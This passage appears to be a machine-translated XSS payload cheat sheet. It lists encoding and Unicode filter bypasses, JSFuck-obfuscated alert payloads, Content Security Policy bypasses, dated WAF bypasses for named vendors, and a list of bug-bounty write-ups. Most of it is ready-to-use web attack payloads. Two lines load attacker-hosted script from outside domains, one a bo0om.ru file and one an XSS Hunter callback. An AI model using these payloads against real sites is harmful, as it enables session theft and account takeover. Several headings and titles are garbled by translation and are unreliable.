Unicode character U+02BA MODIFIER LETTER DOUBLE PRIME (encoded as %CA%BA) was

transformed into U+0022 QUOTATION MARK (")

Unicode character U+02B9 MODIFIER LETTER PRIME (encoded as %CA%B9) was

transformed into U+0027 APOSTROPHE (')

E.g : http://www.example.net/something%CA%BA%EF%BC%9E%EF%BC%9Csvg%20onload=alert%28/XSS/%29%EF%BC%9E/

%EF%BC%9E becomes >

%EF%BC%9C becomes <

不使用转换为大写的 Unicode

İ (%c4%b0).toLowerCase() => i

ı (%c4%b1).toUpperCase() => I

ſ (%c5%bf) .toUpperCase() => S

K (%E2%84%AA).toLowerCase() => k

<ſvg onload=... > become <SVG ONLOAD=...>

<ıframe id=x onload=>.toUpperCase() become <IFRAME ID=X ONLOAD=>

使用 UTF-7 旁路

+ADw-img src=+ACI-1+ACI- onerror=+ACI-alert(1)+ACI- /+AD4-

绕过使用 UTF-8

< = %C0%BC = %E0%80%BC = %F0%80%80%BC

> = %C0%BE = %E0%80%BE = %F0%80%80%BE

' = %C0%A7 = %E0%80%A7 = %F0%80%80%A7

" = %C0%A2 = %E0%80%A2 = %F0%80%80%A2

" = %CA%BA

' = %CA%B9

使用 UTF-16be 旁路

%00%3C%00s%00v%00g%00/%00o%00n%00l%00o%00a%00d%00=%00a%00l%00e%00r%00t%00(%00)%00%3E%00

\x00<\x00s\x00v\x00g\x00/\x00o\x00n\x00l\x00o\x00a\x00d\x00=\x00a\x00l\x00e\x00r\x00t\x00(\x00)\x00>

使用 UTF-32 旁路

%00%00%00%00%00%3C%00%00%00s%00%00%00v%00%00%00g%00%00%00/%00%00%00o%00%00%00n%00%00%00l%00%00%00o%00%00%00a%00%00%00d%00%00%00=%00%00%00a%00%00%00l%00%00%00e%00%00%00r%00%00%00t%00%00%00(%00%00%00)%00%00%00%3E

使用 BOM 绕过

字节顺序标记(页面必须以 BOM 字符开头。)BOM 字符允许覆盖页面的字符集

BOM Character for UTF-16 Encoding:

Big Endian : 0xFE 0xFF

Little Endian : 0xFF 0xFE

XSS : %fe%ff%00%3C%00s%00v%00g%00/%00o%00n%00l%00o%00a%00d%00=%00a%00l%00e%00r%00t%00(%00)%00%3E

BOM Character for UTF-32 Encoding:

Big Endian : 0x00 0x00 0xFE 0xFF

Little Endian : 0xFF 0xFE 0x00 0x00

XSS : %00%00%fe%ff%00%00%00%3C%00%00%00s%00%00%00v%00%00%00g%00%00%00/%00%00%00o%00%00%00n%00%00%00l%00%00%00o%00%00%00a%00%00%00d%00%00%00=%00%00%00a%00%00%00l%00%00%00e%00%00%00r%00%00%00t%00%00%00(%00%00%00)%00%00%00%3E

绕过使用奇怪的编码或原生解释

<script>\u0061\u006C\u0065\u0072\u0074(1)</script>

<img src="1" onerror="alert(1)" />

<iframe src="javascript:%61%6c%65%72%74%28%31%29"></iframe>

<script>$=~[];$={___:++$,$$$$:(![]+"")[$],__$:++$,$_$_:(![]+"")[$],_$_:++$,$_$$:({}+"")[$],$$_$:($[$]+"")[$],_$$:++$,$$$_:(!""+"")[$],$__:++$,$_$:++$,$$__:({}+"")[$],$$_:++$,$$$:++$,$___:++$,$__$:++$};$.$_=($.$_=$+"")[$.$_$]+($._$=$.$_[$.__$])+($.$$=($.$+"")[$.__$])+((!$)+"")[$._$$]+($.__=$.$_[$.$$_])+($.$=(!""+"")[$.__$])+($._=(!""+"")[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$$=$.$+(!""+"")[$._$$]+$.__+$._+$.$+$.$$;$.$=($.___)[$.$_][$.$_];$.$($.$($.$$+"\""+$.$_$_+(![]+"")[$._$_]+$.$$$_+"\\"+$.__$+$.$$_+$._$_+$.__+"("+$.___+")"+"\"")())();</script>

<script>(+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+([][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[[+!+[]]+[!+[]+!+[]+!+[]+!+[]]]+[+[]]+([][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]])()</script>

使用 jsfuck 绕过

使用jsfuck绕过

[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()

CSP 旁路

检查https://csp-evaluator.withgoogle.com上的 CSP 和帖子:

使用谷歌的 JSONP 绕过 CSP(通过@ 阿普费费尔 27的技巧)

//谷歌.com/complete/search?client=chrome&jsonp= 警报(1);

<script/src=//google.com/complete/search?client=chrome%26jsonp=alert(1);>"

更多 JSONP 终结点:

绕过 CSPlab.wallarm.com 网站

适用于 CSP,如 Content-Security-Policy: default-src 'self' 'unsafe-inline';、

script=document.createElement('script');

script.src='//bo0om.ru/csp.js';

window.frames[0].document.head.appendChild(script);

绕过 CSPRhynorater

// CSP Bypass with Inline and Eval

d=document;f=d.createElement("iframe");f.src=d.querySelector('link[href*=".css"]').href;d.body.append(f);s=d.createElement("script");s.src="https://[YOUR_XSSHUNTER_USERNAME].xss.ht";setTimeout(function(){f.contentWindow.document.head.append(s);},1000)

绕过 CSP@akita_zen

适用于 CSP,如 script-src self

<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="></object>

绕过 CSP@404death

适用于 CSP,如官方mozilla 文档中警告的那样。

<script src="data:,alert(1)">/</script>

通用 WAF 旁路

Cloudflare XSS 绕过@ 波丹 · 科尔日恩斯基

2021 年 1 月 25 日

<svg/onrandom=random onload=confirm(1)>

<video onnull=null onmouseover=confirm(1)>

2020 年 4 月 21 日

<svg/OnLoad="`${prompt``}`">

2019 年 8 月 22 日

<svg/onload=%26nbsp;alert`bohdan`+

2019 年 6 月 5 日

1'"><img/src/onerror=.1|alert``>

2019 年 6 月 3 日

<svg onload=prompt%26%230000000040document.domain)>

<svg onload=prompt%26%23x000000028;document.domain)>

xss'"><iframe srcdoc='%26lt;script>;prompt`${document.domain}`%26lt;/script>'>

Cloudflare XSS 旁路-2019 年 3 月 22 日(通过 @RakeshMane10)

<svg/onload=alert()//

Cloudflare XSS 旁路-2018 年 2 月 27 日

<a href="j	a	v	asc

ri	pt:(a	l	e	r	t	(document.domain))">X</a>

Chrome 审计员-2018 年 8 月 9 日

</script><svg><script>alert(1)-%26apos%3B

@brutelogic 的实时示例-https://brutelogic.com.br/xss.php-%26apos%3B)

Incapsula WAF 旁路通过@Alra3ees-2018 年 3 月 8 日

anythinglr00</script><script>alert(document.domain)</script>uxldz

anythinglr00%3c%2fscript%3e%3cscript%3ealert(document.domain)%3c%2fscript%3euxldz

Incapsula WAF 旁路通过@c0d3G33k-2018 年 9 月 11 日

<object data='data:text/html;;;;;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=='></object>

Incapsula WAF 旁路通过@daveysec-2019 年 5 月 11 日

<svg onload\r\n=$.globalEval("al"+"ert()");>

Akamai WAF 绕过@zseano-2018 年 6 月 18 日

?"></script><base%20c%3D=href%3Dhttps:\mysite>

Akamai WAF 绕过@s0md3v-2018 年 10 月 28 日

<dETAILS%0aopen%0aonToGgle%0a=%0aa=prompt,a() x>

WordFence WAF 绕过@ 野蛮的-2018 年 9 月 12 日

<a href=javascript:alert(1)>

Fortiweb WAF 旁路通过@rezaduty-2019 年 7 月 9 日

\u003e\u003c\u0068\u0031 onclick=alert('1')\u003e

实验室

参考文献

- 释放极致 XSS Polyglot

- 待定

- (相对路径覆盖)RPO XSS-无限安全

- RPO 扳手

- RPO 小工具-内部

- 相对路径覆盖-检测

- XSS Ghetto 旁路-d3adend

- 没有 HTML 的 XSS:使用 AngularJS 的客户端模板注入

- XSSING 网页第 2 部分-拉凯什 · 马内

- 在 Twitter 上通过 CSP 旁路触发 XSS@tbmnull 公司

- 警报方式(document.domain)-@tomnomnom

- D1T1-Michele Spagnuolo 和 Lukas Wilschelbaum-所以我们打破了所有 CSP

- 睡眠存储谷歌 XSS 唤醒一个 $$5000 赏金作者:Patrik Fehrenbach

- 按文件描述符

- 上帝般的 XSS,登录,注销,登录在优步,作者:Jack Whitton

- Facebook 中存储的三个 XSS作者:Nirgoldshlager

- 使用 Braun 剃须刀绕过 XSS 审核和 WAF作者:Frans Rosen

- 通过 PNGS 和 Wonky 内容类型在 Facebook 上使用 XSS作者:Jack Whitton

- XSS 存储在 *.ebay.com 中作者:Jack Whitton

- 复杂,谷歌 XSS 最佳报告由 Ramzes 提供

- sms-be-vip.twitter.com 中的技巧性 Html 注入和可能的 XSS秒

- 谷歌控制台中的命令注入作者:Venkat S

- 保罗 · 伊贝洛著

- 通过优步中的管理员帐户泄露在 developer.uuber.com 上存储 XSS作者:James Kettle(白化病患者)

- Klikki Oy 的雅虎邮件存储 XSS

- 滥用 XSS 过滤器:一 ^ 导致 XSS(CVE-2016-3212)作者:木川正人

- 由法国人

- 再次获得最佳谷歌 XSS-作者:Krzysztof Kotowicz

- IE 边缘 URL 解析问题(&E)-通过检测

- 谷歌 XSS 子域点击劫持

- Microsoft XSS 和 Twitter XSS

- Flash XSS 百万 nz-弗兰斯

- xss 在谷歌 IE,主机头反射

- 几年前谷歌 xss

- xss 在谷歌的 IE 怪异行为

- 雅虎幻想体育中的 xss

- Klikki Oy 的xss 再次出现在雅虎邮件中,价值 10000 美元

- 谷歌中的睡眠 XSS由安全卫士提供

- 解码.htpasswd 以赚取大量金钱由安全卫士提供

- 谷歌账户接管

- AirBnb 漏洞反弹:将自我 XSS 变成好的 XSS#2由极客男孩创作

- 优步自 XSS 到全球 XSS

- < gt r =“320”/> 作者 Marin Mouliner 关注

- 布雷特的

- XSSI,客户端暴力

- postMessage XSS 在一百万个网站上-2016 年 12 月 15 日-Mathias Karlsson

- postMessage XSS 旁路

- XSS 在优步通过 Cookie by zhchbin

- 使用 Marketo Forms XSS 和 postMessage 跳帧和 jQuery JSONP 窃取 www.hackerone.com 上的联系人表格数据作者:frans

- XSS 由于第三方 js Uber 7k XSS 中的正则表达式不正确

- XSS 和 TinyMCE 2.4.0作者:Jelmer de Hen

- 在 IE11 中传递未编码的 URL 以导致 XSS

- Twitter XSS 通过停止重定向和 JavaScript 方案作者:Sergey Bobrov

- Auth DOM 优步 XSS

- XSS in www.yahoo.com

- 使用数据集发布语言在谷歌中存储 XSS 和 SSRF

- Snapchat 上存储的 XSS

- XSS 备忘单-PortSwigger

- mXSS 攻击:使用 innerHTML 变体攻击安全性良好的 Web 应用程序-Mario Heidrich,Jörg Schwenk,Tilman Frosch,Jonas Magazinius,Edward Z.Yang

- 自闭脚本

- Bypass < with <

- 绕过基于签名的 XSS 过滤器:修改脚本代码